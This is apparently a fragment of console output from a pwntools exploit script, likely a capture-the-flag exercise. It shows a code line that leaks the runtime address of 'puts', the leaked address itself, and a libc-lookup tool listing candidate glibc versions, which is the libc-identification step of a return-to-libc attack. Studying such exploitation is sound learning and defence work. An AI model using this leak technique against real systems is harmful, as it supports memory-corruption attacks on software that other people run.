 exploit.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  puts_addr=u64(r.recvuntil('\n')[:-1].ljust(8,b'\0'))
0x7f1d082359c0
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
 1: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit: